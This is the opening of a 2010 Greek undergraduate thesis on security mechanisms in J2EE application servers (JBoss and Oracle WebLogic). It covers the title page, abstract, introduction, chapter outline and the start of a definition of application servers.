

**Τεχνολογικό Εκπαιδευτικό Ίδρυµα Κρήτης**

**Σχολή Τεχνολογικών Εφαρµογών Τµήµα Εφαρµοσµένης Πληροφορικής & Πολυµέσων**



# **Πτυχιακή εργασία**

# **Μελέτη µηχανισµών ασφαλείας σε Application Servers (J2EE Based)**

**Εµµανουήλ Γιαννουδάκης, Όλγα Ευαγγέλου (AM: 716, 804) E-mail: mgiannoudakis@gmail.com, olga.evaggelou@gmail.com**

**Ηράκλειο – 05- 07- 2010**

# **Επόπτης Καθηγητής: ∆ρ. Μανιφάβας Χαράλαµπος**

*Υπεύθυνη ∆ήλωση: Βεβαιώνω ότι είµαι συγγραφέας αυτής της πτυχιακής εργασίας και ότι κάθε βοήθεια την οποία είχα για την προετοιµασία της, είναι πλήρως αναγνωρισµένη και αναφέρεται στην πτυχιακή εργασία. Επίσης έχω αναφέρει τις όποιες πηγές από τις οποίες έκανα χρήση δεδοµένων, ιδεών ή λέξεων, είτε αυτές αναφέρονται ακριβώς είτε παραφρασµένες. Επίσης βεβαιώνω ότι αυτή η πτυχιακή εργασία προετοιµάστηκε από εµένα προσωπικά ειδικά για τις απαιτήσεις του προγράµµατος σπουδών του Τµήµατος Εφαρµοσµένης Πληροφορικής και Πολυµέσων του Τ.Ε.Ι. Κρήτης.*

### **Ευχαριστίες**

Θα θέλαµε να ευχαριστήσουµε τον κ. Μανιφάβα για το ενδιαφέρον που έδειξε ως προς το θέµα της πτυχιακής εργασίας µας και το χρόνο που αφιέρωσε στο να µας καθοδηγήσει µε το καλύτερο δυνατό τρόπο στην ολοκλήρωσή της. Επίσης, θα θέλαµε να ευχαριστήσουµε το σύνολο των διδασκόντων του τµήµατος Εφαρµοσµένης Πληροφορικής και Πολυµέσων του ΑΤΕΙ Κρήτης για το γεγονός ότι αφενός µας παρείχε κατά τη διάρκεια των σπουδών µας τις απαιτούµενες γνώσεις για την ολοκλήρωση της εργασίας µας και αφετέρου µας καλλιέργησε την ερευνητική εκείνη διάθεση που απαιτείται για να µπορέσει κάθε νέος επιστήµονας να εξελιχθεί στο αντικείµενό του. Τέλος θα ήταν άδικο να παραλείψουµε τις ευχαριστίες µας προς όλες εκείνες τις πηγές γνώσεις και πληροφόρησης που αντλήσαµε από το διαδίκτυο και τη βιβλιογραφία.

# **Περίληψη**

Τα τελευταία χρόνια έχει παρατηρηθεί ευρέως µια αλλαγή στην µορφή του διαδικτύου από απλές στατικές ιστοσελίδες σε δυναµικούς ιστοχώρους όπου µπορούν να εκτελεστούν ποικιλόµορφες ενέργειες, όπως χρηµατοοικονοµικές συναλλαγές (ebanking, eshoping), κοινωνικές (facebook, myspace), ψυχαγωγικές (youtube.com, mtv.com) και πολλές άλλες. Αυτή η αλλαγή σε τέτοιου είδους υπηρεσίες δηµιούργησε ανάγκη για ανάπτυξη τεχνολογιών όπου η δηµιουργία και διατήρηση µιας σύνδεσης (session), η σύνδεση ενός ηλεκτρονικού προσώπου σε έναν ιστοχώρο και η αποθήκευση των µεταβλητών του (loggin / logout), θα είναι πιο εύκολη. Έτσι φτάσαµε στον κόσµο του J2EE, υλοποίηση µιας τεχνολογικής θεωρίας (Αντικειµενοστραφούς Προγραµµατισµού), καθώς και σε εφαρµογές που πλέον παίζουν τον ρόλο του κλασσικού εξυπηρετητή, αλλά µε πολλές παραπάνω δυνατότητες, στις οποίες φιλοξενούνται αυτοί οι ιστοχώροι. Το θεματικό αντικείμενο της παρούσας πτυχιακής εργασίας είναι η διερεύνηση του πως υλοποιείται το υπόστρωµα ασφαλείας σε τέτοιου είδους εξυπηρετητές, συγκεκριµένα του JBoss και Oracle WebLogic.

Τελικός στόχος είναι η δηµιουργία µιας µελέτης για την κατανόηση των βασικών εννοιών του J2EE, των επιµέρους τεχνολογιών που χρησιµοποιούνται από την πλατφόρµα καθώς και σε µεγάλο βάρος τεχνολογίες και τρόποι µε τον οποίον οπλίζονται οι εξυπηρετητές τέτοιου είδους για µεγαλύτερη προστασία.

Εκτενέστερα θα αναλυθούν τα παρακάτω θέµατα:

- Γενικές πληροφορίες για το J2EE
- Γενικές πληροφορίες Ορισμός Application Server.
- Τεχνολογίες J2EE για την κατασκευή ενός ιστοχώρου (JPA, EJB, JSP / JSF)
- Αργιτεκτονική που εφαρμόζεται (3-tier architecture)
- Προβλήµατα που είναι πλέον γνωστά σε θέµατα ασφάλειας σε τέτοιες εφαρµογές
- Τρόπος υλοποίησης του υποστρώµατος ασφαλείας στους 2 Application Servers. Μελλοντικές αλλαγές – βελτιώσεις στην ασφάλεια τέτοιων εξυπηρετητών.

# Πίνακας Περιεχομένων







# **Πίνακας Εικόνων**



# **Πίνακας Πινάκων**



# **Κεφάλαιο 1 Εισαγωγή**

# **1.1 Γενικά**

Τη τελευταία πενταετία, το σκηνικό του διαδικτύου (κοινώς internet) αλλάζει διαρκώς. Από παντού ξεπροβάλλουν νέες καινοτόµες υπηρεσίες οι οποίες αλλάζουν τον τρόπο που ζούµε, καθώς οι επεκτάσεις τους στην ζωή του ανθρώπου, είτε σήµερα, είτε αύριο είναι µεγάλες. Όλα αυτά γίνονται µε την ανάπτυξη τεχνολογιών οι οποίες υλοποιούν δυνατότητες που παλιότερα έµοιαζαν αδύνατες. Υπηρεσίες προβολής οπτικοακουστικών µέσων όπως το YouTube, σύγχρονα Blogs όπως το Twitter, online κοινότητες όπως το Facebook κτλ, αρχίζουν και αλλάζουν την εικόνα που είχαµε για το διαδίκτυο µέχρι σήµερα, από ένα απλό χώρο ενηµέρωσης σε χώρο διασκέδασης και διαµοιρασµού πληροφορίας, κτλ.

Μαζί µε την αλλαγή αυτή στο διαδίκτυο, διαµορφώνεται παράλληλα και η τάση από µικρούς προσωπικούς ιστοχώρους, µέχρι εταιρικούς – επαγγελµατικούς ιστοχώρους, να χρησιµοποιούν αυτές τις υπηρεσίες ή ακόµα και να παρέχουν (κυρίως εταιρικά) υπηρεσίες που αναβαθµίζουν την επιχείρηση, όπως online εξυπηρέτηση, online πωλήσεις, διαδραστικούς γεωγραφικούς χάρτες για εύρεση διαδροµής, ακόµα και online εργαλεία τα οποία τα χειρίζονται εξουσιοδοτηµένοι (pwd protected tools) υπάλληλοι της ίδιας της εταιρίας. Ειδικά για τις επιχειρήσεις, οποιασδήποτε µορφής, είτε τραπεζικές, είτε απλά εµπορικές εταιρίες, οι δυνατότητες που προσφέρει πλέον το διαδίκτυο είναι ατελείωτες. Τέρµα πλέον τα τερµατικά ή οι δύσχρηστες εφαρµογές που έπρεπε να τρέχουν µόνο στο κλειστό δίκτυο της εταιρίας. Όλα αυτά τώρα είναι πλέον παρελθόν. Ίσως στο µέλλον η µόνη «client» εφαρµογή που θα χρειάζεται να χρησιµοποιήσει κανείς θα είναι ο browser.

Παράλληλα, όµως, µε τις ευκολίες και τις άπειρες δυνατότητες που προσφέρει αυτή η προσέγγιση τέτοιων εφαρµογών, αναπτύσσεται και το µέγεθος επικινδυνότητας που έχουν ενάντια σε επιθέσεις, από κακόβουλους χρήστες. Το οποίο είναι λογικό αν συνειδητοποιήσουµε την πληθώρα ευαίσθητων πληροφοριών που αφήνουµε στο διαδίκτυο. Εφαρµογές, όπως, «e-banking» ή «PayPall», καθώς ακόµα και εφαρµογές υπηρεσιών δηµοσίου πρέπει να χρήζουν µεγίστης ασφάλειας καθώς φυλάσουν προσωπικά δεδοµένα και χρήµατα. Ειδικά τα τελευταία χρόνια οι επιθέσεις σε τέτοιου είδους υπηρεσίες έχουν αυξηθεί εκθετικά, και σε αυτό έχει συµβάλει και η τεχνολογική γνώση των επιτιθέµενων. ∆εν υπάρχει χώρος λοιπόν για άπειρους τεχνίτες σε τέτοιου είδους υλοποιήσεις.

Για θωράκιση λοιπόν τέτοιων εφαρµογών πρέπει να γίνουν δύο βασικά βήµατα, α) θωράκιση από την πλευρά της εφαρµογής γράφοντας ασφαλή κώδικα, χωρίς τρύπες οι οποίες µπορούν να αναδειχθούν ως ρήξεις και β) από το κοµµάτι του εκάστοτε εξυπηρετητή όπου τέτοιες εφαρµογές φιλοξενούνται.

Πριν προχωρήσουµε όµως σε περαιτέρω ανάλυση ας δούµε πως προέκυψαν όλα αυτά. Χάρη στην τάση για πιο γρήγορο και πιο εύχρηστο λογισµικό (µε λειτουργίες που αναφέρονται παραπάνω) οι τεχνολογίες πληροφορικής εξελίχθησαν τα τελευταία χρόνια και έχουν αρχίσει να παρουσιάζονται διάφορα πακέτα εργαλείων, τα λεγόµενα «frameworks», τα οποία παρέχουν πληθώρα εργαλείων για να υλοποιηθούν από τον προγραµµατιστή τέτοιου είδους εφαρµογές.

Τα πιο διαδεδοµένα είναι δύο διαφορετικών παροχών, µιλάµε φυσικά για το .NET framework της Microsoft και το J2EE της Sun Enterprises. Η διαφορετικότητα τους έγκειται στο γεγονός ότι το ένα είναι πληρωτέο και το άλλο είναι µέσα στα όρια του Ανοιχτού Λογισμικού. Κάθε framework έχει και τις δικιές του προτιμήσεις στον εξυπηρετητή που επρόκειτο να φιλοξενήσει την εφαρµογή. Εµείς στην παρούσα µελέτη θα µείνουµε στο J2EE framework και θα µελετήσουµε την ασφάλεια που προσφέρουν δύο πολύ συγκεκριµένοι εξυπηρετητές από δύο διαφορετικούς παρόχους. Μιλάµε για τον JBoss Application Server (JBoss AS) και τον WebLogic της Oracle (WLc AS).

### **1.2 Σκοπός**

Τα τελευταία χρόνια έχει παρατηρηθεί ευρέως µια αλλαγή στην µορφή του διαδικτύου από απλές στατικές ιστοσελίδες σε δυναµικούς ιστοχώρους όπου µπορούν να εκτελεστούν ποικιλόµορφες ενέργειες, όπως χρηµατοοικονοµικές συναλλαγές (ebanking, eshoping), κοινωνικές (facebook, myspace), ψυχαγωγικές (youtube.com, mtv.com) και πολλές άλλες. Αυτή η αλλαγή σε τέτοιου είδους υπηρεσίες δηµιούργησε ανάγκη για ανάπτυξη τεχνολογιών όπου η δηµιουργία και διατήρηση µιας σύνδεσης (session), η σύνδεση ενός ηλεκτρονικού προσώπου σε έναν ιστοχώρο και η αποθήκευση των µεταβλητών του (loggin / logout), θα είναι πιο εύκολη.

Έτσι, φτάσαµε στον κόσµο του J2EE, υλοποίηση µιας τεχνολογικής θεωρίας (Αντικειµενοστραφούς Προγραµµατισµού), καθώς και σε εφαρµογές που πλέον παίζουν τον ρόλο του κλασσικού εξυπηρετητή, αλλά µε πολλές παραπάνω δυνατότητες, στις οποίες φιλοξενούνται αυτοί οι ιστοχώροι. Το θεµατικό αντικείµενο της παρούσας πτυχιακής εργασίας είναι η διερεύνηση του πως υλοποιείται το υπόστρωµα ασφαλείας σε τέτοιου είδους εξυπηρετητές, συγκεκριµένα του JBoss και Oracle WebLogic.

Τελικός στόχος είναι η δηµιουργία µιας µελέτης για την κατανόηση των βασικών εννοιών του J2EE, των επιµέρους τεχνολογιών που χρησιµοποιούνται από την πλατφόρµα καθώς και σε µεγάλο βάρος τεχνολογίες και τρόποι µε τον οποίον οπλίζονται οι εξυπηρετητές τέτοιου είδους για µεγαλύτερη προστασία.

Εκτενέστερα θα αναλυθούν τα παρακάτω θέµατα:

- Γενικές πληροφορίες για το J2EE
- Γενικές πληροφορίες Ορισμός Application Server.
- Τεχνολογίες J2EE για την κατασκευή ενός ιστοχώρου (JPA, EJB, JSP / JSF)
- Αρχιτεκτονική που εφαρμόζεται (3-tier architecture)
- Προβλήµατα που είναι πλέον γνωστά σε θέµατα ασφάλειας σε τέτοιες εφαρµογές
- Τρόπος υλοποίησης του υποστρώµατος ασφαλείας στους 2 Application Servers. Μελλοντικές αλλαγές – βελτιώσεις στην ασφάλεια τέτοιων εξυπηρετητών.

### **1.3 Συνοπτική Περιγραφή Αναφοράς**

Στο κεφάλαιο 1 παρουσιάζουµε µία συνοπτική εικόνα του θέµατος της πτυχιακής εργασίας και των στόχων αυτής.

Στο κεφάλαιο 2 ορίζουµε τι είναι Application Server και τι η 3- tier αρχιτεκτονική στη κατασκευή λογισµικού. Όπως, επίσης, περιγράφουµε τις τεχνολογίες που χρησιµοποιούνται σήµερα στο J2EE και, συνεπώς στους Application Servers.

Στο κεφάλαιο 3 παρουσιάζουµε γνωστά προβλήµατα και κενά ασφαλείας επάνω σε web εφαρμογές και τεχνάσματα και πως μπορούμε να τα αποφύγουμε.

Στο κεφάλαιο 4 υλοποιούµε το υπόστρωµα ασφαλείας της BEA WebLogic της J2EE πλατφόρµας.

Στο κεφάλαιο 5 υλοποιούµε το υπόστρωµα ασφαλείας του JBoss AS της J2EE πλατφόρµας.

Στο κεφάλαιο 6 παρουσιάζουµε τι επιφυλάσσει το µέλλον στο πεδίο της ασφάλειας.

Στο κεφάλαιο 7 αναφέρουµε τα συµπεράσµατα από την εκπόνηση της πτυχιακής µας εργασίας.

# **1.4 Σχεδιάγραµµα Αναφοράς**



# **Κεφάλαιο 2 Application Servers**

### **2.1 Ορισµός ενός Application Server**

Ο Application Server είναι ένα πρόγραμμα του υπολογιστή σε ένα κατανεμημένο δίκτυο που διασφαλίζει τη λογική δουλειάς (business layer) σε µία εφαρµογή. Ο Application Server συγνά παρουσιάζεται σαν ένα τμήμα μιάς τριών επιπέδων (threetier) εφαρμογής, αποτελούμενο από ένα GUI server, ένα Application Server, μία βάση δεδοµένων και ένα transaction server. Εκτενέστερα, µπορεί να παρουσιαστεί σαν να διαιρείς µία εφαρµογή σε:

